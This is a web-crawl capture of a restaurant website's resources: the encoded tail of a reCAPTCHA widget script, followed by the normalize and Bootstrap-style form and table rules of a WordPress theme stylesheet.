CvcOGG0x4w6PCmMONw7ECAk7CmMKqCsOOTMO9BcKgw4F0VUUzw7gXwrDDikPCocKPesOSwrvDr8OJw5rCjhZlZRlUw4FHfsKKw6UnNi/DlhvCr8OJw57DvsK+w4DCosK5OVjDtMKywqLCsGrCt8OdGljCnMOmw6/DoEvCjRwpwq4Fw4TDjcOjQ1xtJX3CjMO2w7/Cl8KUccKnSMK9BMOsZMKJOMOYUkLCmg5fGcKNwqHDn8KGworChGJbFcKxwpzClcORQlAowqbDgMKgMnDCg3cLfCrChDgIa8OYcx/DnyAPUFPCrcKaajPCmWM9w6htXsONfMKAw4/[base64]/DhyUzw6gFNsOywpdjwqfDvMOSwqBZHwcJwr7Dt8OfbWvCgsK/T8Kcw7oRw5wSUcOfG8O1AcK1w4w0OMOKNSnCglMJQVgLw7bDuGk5wrrDl8KGQcKzasOLwovDtsOdD1PDjsK8IEM7woLCl8Okb8KuL1PClsKLeQ/CkcKbwp5Fw65qw6/Dq8KTXF9VG8OmdHXCpXNjLcODDwzCg8OMwrkmQx7ChmPClijCoVDDnis1w5xww4nCtmTCjydtSsOQVw4iwrLCqsKRPHzCuTTCrcOwwq4bwqkzw5ICBirChT/Ck8Ktw5Qjw4QGZCggw6QUZsORc8OGPMOKwrZEwofDswUnw77DqcKDfgbCu8KIw7JHworCsMKBVsOReH7DvXvDtg/DoG3CszXComhuwqcVwrDCoMOwwrp9wrM6F8O+JQ1Hw4XCqcO4w5zDlExLwp0UwpnDtsK7w5ptTgbDr8KLVMOOw78Pw6nCjMO4H8KwNFU9w6IPEWcdw4XDs2vCqwPCqsKRw4k+JFfDtMKcD8OEwphqJ1DDkMKcGcKlw7/[base64]/ClMO9w7NgTsO+Gh7CgMKJwqDDiMOQwrNYc2ZAJS4awp/Cu3UUw7Q/QCLDpQvDjsOWF8Oww7vCqjdVOhrCiHnDu23Dl8OlLsKtw5LDoDbClRXDnsOQMVUYQMKGLsKXLiAiVRBXwpjCgWlKworCp8Kdwqs2w6vCmMKKw7kPKQgEA8OXwq7Dij1IRcOPZxh/[base64]/Ds8KJwoLDs8OvJ37CsCcfwpNbw5sTYMK+d3fDinwVcsOeNsKVw5vDlsKmbiptAsOfax5Yw6LDrWk9ODtOPE4VQUU+KsK3cMK5woQwH8O2EsOPOsKlKsO4McOjYcKSL8Oew686wqYYV8OWw7hoYzYzNnd7O8KRQzBSA1Nwwo3Dl8Ojw4RXw4B5wpI3wqN3cit/[base64]/DucKfw6rDpGTCoMOcGTXCtyDCs8KWK8KAIHLCr8O4U8Kww6YGcVdDJ8OiwqpUw5fDtwtMwrfDs8KaJ8K3w7Qkw70tYsO/[base64]/Dhmhow4DCjVzDgFF8HXDDpyTDo8Kaw4Bsw6vDusKjCsOIQjphUcO2w7ItNFrDnsKoOMKWwofCkQ5XE8Onw7IoPsOrw7sEKDJywqxRw7PDrlBlXcOqw7LDg8O0KcKtw5BBwoZowpJIw794LwYwwofCpsOfSzXCnzwGTcK3NsOSLMO2wqtfVyzDpcOEwp/CuMOkw63DpgvCuibCmiPDqkfDvR7Cg8Ozw5bDpz/CtTx1RcOFw7XCuRzDs1nCp0U+w7ZIwrDDpcKaw5TDnAsoS8OGwqDDhMKrU8OXwofDhsKsw6nChj59w6lXw65Lw5JAwqHChjJow7RfM1zDhsOmDzPDi2rDusOSWMOiw61Gw7I6IcO3wozDmsOsVGjCujhpLT3Ds0VXwrJswp3DuSwbE1vCpkc5G8KOTHtMw4ZQDylJwo/[base64]/Dskk9NhplAMOUwoXDt0DCrik5w67DoAYVZUMjV8OJJCzCl8Kew4fCgMKgZ3zCoyVAR8OKwokLX1zCjcKAwrgPOH84Q8Ofw6bDlnXDm8OwwqpXXl/CohlZw6lNw6JlKcOpLk/DqVLDrsO/[base64]/CpWh3w4IRa0bCl8O/BsOcdEzCmEdvFMO6wpgLa04kN8OTw5DDnQcgwovClcKsw5XDh8KdATQFe8KawqnDocOUdH7DkMK9w4PClgHCncOewofDosKzwoJDEQrCnMKTAsOwag3DuMKlwoHCrWwfwrfDhA8lwqLCnF8Swr/CocO2wrVuw4xGwp3CksKIGcO4wp3CrHR/w6sKwplEw67Dj8O5w403w6ROMsOAOX/Dp0PDrMK7w71kw5dDwr44wpBMaThnUMKxNsKZw4JZN0DDqzbDgsOKSWRrDMK3R3l4w5wcw4bDmcO7w6rCrsKqC8KWRMO/eUvDqsKnBMKvw7TCpMO8C8OqwrrCmgTDonHDpBjDjwoyA8KQGcOidxHDtMKpBmQvw6zCujTCkEgEwq/[base64]/ChcO+RE3CkhRNOcOZYz3Cn8KHw4UXAgdyfnB8DcOKw7rDrsKmMW/Dr2QQC2gDf2PDrzhURBswQwlXWsKKLB/DlsOSLMKBwpfDscKncEsiTDXCsMOLZcKiw4TDqVzDmWLDusOQwq/[base64]/CpsO4HMKUwrdOwrUzDRhqwqrCnnoew53CnyRBw6/Dn2N/w4ASw5bDsQkFwrk4w7LDucKleHTDsCgAeMOeb8Kww57CucOyVVgnbcKjwr3CmDvDhMKEw4zDl8Olf8KQSzIYXAMxw4HCg2k9wpvDlsKLwod8wpIcwqfCtivCscOkcMKQwoRsXT4AL8OSwqMWw4bCsMONwp9rE8K/CMO/QDLDs8K1w7PDpCXClsK/WMOrUsOwD2NJWhAnw5RJwptmwrnDu1rCgQkwEMOUQmvDj30CBsOFw7/CohsxwovCi0R6RU/CjAnChjRXwrJCKMOAKxxVw5AKIjxGwpnCljTDtcOCwo1VC8OXIMOzDsO7w4U3H8KGw7fDpMO8WsKHw63Cm8O5NFXDgsOaw781F27CnmLDvQ0lPMO/ensjw4LCnkjDjMOnM0XCq0Bfw6URwqnCpMKtwp/[base64]/woXDpsOyw754w5HCrMKpwp3CrMKSBzrCjQJZw6rChCXChkLDnsOrw58URMKPUsOBOVfCmRECw4HCicOHwpN9w7/CjcKPwpDDrUcxKsONwqTChsK4w4w9ZsOnRXjCqcOgMX7DhsKGaMKIaFljB2ZQw4sedGdaVMOHS8KZw4PCg8OXw7MKScKeb8K/[base64]/wpDCkgfCpMO8w5RzfRtMBVzCrnsswqfCj8Osw6HCnlVAwo/DkQxgwpfCnwguwqAZLsK+w7ZWMsKnw50MbRwZw5vDnmJZB0kLIcKhw5BoE1cCGsOCEirDjcO2A3fCvsKtJMOtHl/Dm8Kow7NXC8K5w5U1wp/Dskk6w5DCmyLClXHChcOewoTCr3N1V8OXw6ZWKB3ClcKjVGI/[base64]/woJ7QFJwQ8KMw4NdwqfDhHU6wp7CvH/[base64]/DiH8XYR4zw4jDn8OVR2nDsnDCo8OwV2TDusKAXsKzwo3DgsO7w4LCt8KGwoVSw60twpBew5nCpE3CvEbDl17DtsK8w4zDjy9bwql1U8K8YMK8FMOzwoHCu8O4dsO6wo11MXpYCsOgKsOuw65Ywr5RZsOmwo1eLXZ+wo8qBcO3wpkWwobDsGN9SiXDl8OXwrbCs8OYDS/CrMOEwpUpwocEw4tFH8OafWdQDsOBcsKiK8OENRjCkmA9w6vDuXoOw4JPwqsYw5jClFM6L8ObwoDDiHAcw7DCgwbCvcKiC2/Dv8OMMUxjTgQWDsK0w6TDrWHCr8K1w7HDtEHCmsO3Tn3DigZTwqN4wq9wwoLCjcKiw5gEAcKuQDPCki3Cgj3CnQLDrV8zw43DucORJyA6w6MDfsORwpEpLcO3ATtiSsKpcMKGaMOOwo/[base64]/w6zCklvDnsKvJlssw41hfcObw5tmwrRzw7LCjlfCim5/w4cjwpU4w6fDo8OGwoLDp8KAw44nF8KAw4jCoD/DiMOhVkLCpmrDscK+FCLCl8O6fCLCosKuwqMNGToewpbDqXIWasOjTsO/w5nCkT/Dk8KSWcOvw5XDsCdgPyXCsinDhMKHwpJywqbCiMOqwp/CtRjDoMKEw5bClSwnwr/CkBHDg8KvITAIQzbDvcOIPAXDmMKJwqUMw5bCjUgkw4RzwqTCvA7Co8Okw4jDqMOTWsOhM8OvNsO6I8KEw6N1eMOsw7zDt0RJc8OcEMKtYsOLN8OFJSvCu8KjwqMOBALDnzDDjMKSw6/ChX1QwoFrwoPCmR7CkX8FwrHDocK6wqnDlWlTwqhjFMKxbMOFwpRUD8KUNmVcwojCnSLCicKdwq8RcMK+Jz5nwo4swr5QHhbDoHAuwo0jwpd5w5/Cii7CrU8ZworDrwssG1HDk35LwozCqE/DoynDgsKIRk4tw5rCnybDpgzDuMKmw5nCusKdw6hDw4NdSxbDoH1lw4HCo8KxEsKNwq7Cg8KEwqogHMKCPMKiwqZYw69hSBUHYxTDmsOkwovDlT/[base64]/Dj0B0w45Lwrxiw73Dki5Dw4DCqBkfWsKTwpNJw4jCo8KNw45vwrwIEsOxRkLDhzNMJ8K5cR8GwqbDvMOSe8O4bE8rw48FfsKWFMKLw7FSw7/Cr8OTciUHw6EFwqfColDCoMO6bcOhJjnDscOiwr1Qw6Q5w5LDl2bDmE1Ww4MFBgfDjWkkHcKbwq/DnUpCw6vCjMOhGR0Jw6rCsMOdw4rDusOcVEJXwok6wonCpSBgRTHDgFnClMOOwrXClD5tJcKlJcORwp7DkV/CsUXCgcKCcVcZw51EEnHDp8OQSMOvw5/DqlbCnsKIw6AnZ315w4DCp8Owwpdkw53DsGTDmRrDoEM2w4jDoMKAw4jDgcK9w63CqQ1Sw6wxRsKfK2jCtA7Di0sjwq4gISs6JcOvwoxNUAwYbn/[base64]/CmlLDjMK1w4BQw5XDqMOEwosPWMOmGMO+wpPDjMKww7Zbb21pwop2w73DtRfCjmRWWBwyaS/[base64]/DgQoYwotvCC1Mw6PDljjClsOpfVBCw5QYGHzDs8Oywr7Cq8OxwqzClcKJw7fDrjQ8wrfCkH/CksKJwolIWSLCh8O0wpLCq8K6wpx4wrLDrx4KXXnDmxXDoA0CM0fCvy8dwq/DuBUsM8K4I1ZQJcKjwqXDucKdw7TCmRxsWMKWOMOrDsOgw7pyKcKOHsOkwr/DlUrDs8O3woFWwobCiSwgDmbCr8OywoVnCH58w7hFw7J4V8Kpw4TDgn8sw7xFAzbCqcO4wq93w7bDtMKiacO5aDlCIQV/CsOVwoDCrMKLTwVqw4wzw5TDiMOCw4sww5DDlCI9wovCkRTCjVfCncOzwqcswpXCjsOAw7Usw4vDl8OCw4DDvsOtZcOZAkjDlkgGwq/CmsKcwo9Nw7rDqcOPw7grMgjDpMOvw60Ew7R2woLClVAUw7s7w4nDsltzwpoGDV/[base64]/DnUs/E0rDo8KcUFvCqgjDrcK8PgTCkMK6w4HDvcK/[base64]/CrcOkwokFb8OJVsOqYcKeH0/CgcK0NRU/wrrDrWV6w7grICEJYE8Jw4/CqcOFwr/Do8KQwqBMw7gKayUZwqpNWTTCm8Otw7zDmsK0w5LDkh7DmGp1w5TCscKAFsO4Wg/DogrCnU/CosOncwEIb1rCoUHCqsKFwpVsVAh3w6DDpRQLbn/CgVvDlQIrdSXCosKGQMO2bjZmwpVNNcKww6YoflAtS8OLw7HCv8ODAjMNw6zDvsKYYkgTdMK4EcOLKXjCl3U/w4LDn8KNwrJeATHDjMKue8KBE3zCmjrDnMK3VSZjFwXCisKfwrEhwpkNI8KvbcOawrvCgMOcfl9VwpRxa8OqLsK1w6jDokJ+P8KvwrdlHww/[base64]/[base64]/IMOfwp4/[base64]/[base64]/Cl8Oyd8O4w5dew5XCiMK1w7LDqEJhworCuMKQPcKAwp7CpcKLK3TCuH7DrMKGwp3Dq8KRRcO3QCfDscKNwrrDkg7CtcO+LzfDusKTWn8Uw5dsw4HDrWbDiGjDs8KOwokWOXvCr2LDs8KgPcO8TcOxEsOuZgvCmmRkwqp1R8OsJh5dWidbwpfCssK/TUnDjcK7wrjDsMOSVwQIZSfCv8OfWsKbBikcDxxbw4LCpEdsw7rDisKHHRgGwpPDqcKHwpQww6IhwpTDm19pw4JeNDB7wrHDi8KDwoHDslXDpT8cUsKzesK8woXDoMOUwqIIJUEiQSsyFsOIWcKmbMOLEmbCosKwS8KAdsK2wpLDlTnCmCArPFgcwo/CrsOCSlPDkMK7BEHDqcKNVTnChirDm3DCqhnCoMO6wpw7w4rDggd8Xk/CkMKfbMKew6xGWnrDlsKyDAADw54dJDwRMUk2w7XCo8OjwoshwoDCsMOrJMOoHsKKOSvDnMKRI8OcF8Ohwo91WybCmMOEFMORJMKAwq1OFw52wq3DkkQtFcOZwrHDlcKEwpJ+w6rCmwdzAzBuKsKNCsKnw4kNwrpgZMKxTFdTwofCl2/DlXzCuMKcw4jClsKBw4Miw5t4DMOYw4TClcKAZGTCtgVpwqjDv3QAw7spdcKuVcKmDRwNwqEqJsOqwq/DqMKBHsOXH8KIwrFtfkHCmcK+I8KaXcKkJ0AswpYZw6snW8O/wpnCr8Okw7pwDMKFWycFw5Ymw4DCimTDl8OHw5I0w6LDnMKdMMOiA8K/RzR9wr54PC7DpcK7A0NOw7nCmsKUfMOxEQHCrG/CgzImU8KOYMOLQcOHJ8OmAcOXHcKZwq3DkQPCtnbDoMKgWxXCrUPCs8KWVcKFwpnCjcOowqs8wq/CgUkTRVLCmcKQw4PDhBrDnMKtw406K8O8LcOUS8KIwqZyw4DDilvDk1vCvi/DnATDhA3DicO4wq1rwqTCk8ODw6R/wrRSwpU7wrMjw4LDo8KaWgXDpgHCvSHCsMOMYMORSMKYC8OjesOWBsOaKwdnWQzClMK5CMOFwqwTNiUuB8OKwpppC8OQFsKDOsKqwo7Dj8OfwqsLZcOhHQrCnTnDtGHCkmHCrmddwoEAZWoAFsKCwp/[base64]/Cp8O1w6RoVApcwqPDt3/Cj8KHRWfCssKHw6jDpcKBwpfCnMO4wrMKwpvDv0PCkDLDvnvDo8KwawzDrsKbWcKtcMOUSF9rw7PDjnDCmglSwp7CosOdw4JyacKiI3JMDMKvw4MGwrfCg8OkRsKIektKwqDDsWjDs1QuMw/DqcOEwpxPw59KwpfCqG/CrsO7R8O1wr8AFMOyAcKmw5DDhGwaHMOyEB/[base64]/DsMKmwpZRw5p5KRcEbcOwwqjCuQjCvTBGXQ7CucOsQMOTw63DosKAw5DDu8KBw5TCilMEwp1rW8KXfMOaw5/Cnmsawq8lS8KrKsO0w7TDhsOQwptwOMKPwoQ4EMK7ehVAw5/CtMOawo/DkxYcdlYuY8KUwp7CohIHw79decO0wrhyYMO/w7PCu0RbwptZwoJ7wpgGwrPCqljCksKUGwHCuWPDrcOcCmbDvMKyaDPCoMOvdWIgw5XCqljDl8OUSsK+ehbCnMKjw6bDt8KXwqzDtVwXUXhAZ8O3GQoKw6BYIcOdwqN/dHA6w4vDvy8cFjlRw5jDmMOxXMOew7ZSw4FUwo88wprDtmp4OiQOeS50BTTCv8OpXnBRZ0vCv13DsEXCncOlG10TCUpzdsKRwrzDg1hwPx8yw67CocOgIMOXw4gta8KhHwgVaXPCh8O9EW3CkmQ6Y8KqwqTChMKkI8OdHsKWPF7DtMOUw4nChzTDvE4+TMK/wrjCrsOIw6Jgwptdw6XCjBLDtDJoWcOXwqHCtMOVJhwlK8KDw5hIw7fDsnvCp8O6axwaw4onwrBhTMKGQwISecK+UMOiw7bCth1ww64Awq3DnHwvwq0+w6/Dg8KtfMKTw53DoDR+w4luLXQOwrHDpMKdw7nDhcOAVQnDizjCi8OaQV0tDH/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,987],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ristoranteturismo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224DxDXZyTUtuToSt+1FdxZhYTJIH8/D9hBgTOmSymNNw\\u003d\x22,1,0,null,1,1765164880391,0,0,[108,126,228],null,[70,236,106],\x22RC-ooUgPNfNHBqQiA\x22,null,null,null,null,null,\x220dAFcWeA5jn4RVmLfmDjCCljJa_3hPflQmnKhpSjdNyuyC3f46py1hQE0XB8-1rNby9T5CL_f9rWP1Y4zOAQ1wdF-_AaLPDzRsJw\x22,1765247680382]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main.css?ver=1.0.0
body_size: 13386
content:
/*
Description: The stylesheet with a main style.
Author:      Cherry Team
Version:     1.0.0
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  text-decoration: none; }
  a:hover, a:focus {
    text-decoration: underline; }
  a:focus {
    outline: none; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-circle {
  border-radius: 50%; }

hr {
  border: 0; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  line-height: inherit;
  border: 0; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    opacity: 1; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .form-group-sm .form-control,
select[multiple].input-sm, .form-group-sm .form-control {
  height: auto; }

.input-lg, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .form-group-lg .form-control,
select[multiple].input-lg, .form-group-lg .form-control {
  height: auto; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px; }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

.cherry-cookie-banner-wrap {
  position: fixed;
  z-index: 9999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: white;
  background: rgba(0, 0, 0, 0.7); }
  .cherry-cookie-banner-wrap .container {
    padding-top: 10px;
    padding-bottom: 10px; }
  .cherry-cookie-banner-wrap .close {
    color: #fff;
    outline: none;
    opacity: 0.7; }
    .cherry-cookie-banner-wrap .close:hover {
      opacity: 1; }

table {
  max-width: 100%;
  background-color: transparent; }

th {
  text-align: left; }

.table,
table {
  width: 100%; }
  .table tr > th,
  .table tr > td,
  table tr > th,
  table tr > td {
    padding: 8px;
    vertical-align: top; }
  .table > thead > tr > th,
  table > thead > tr > th {
    vertical-align: bottom; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  table > caption + thead > tr:first-child > th,
  table > caption + thead > tr:first-child > td,
  table > colgroup + thead > tr:first-child > th,
  table > colgroup + thead > tr:first-child > td,
  table > thead:first-child > tr:first-child > th,
  table > thead:first-child > tr:first-child > td {
    border-top: 0; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px; }

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
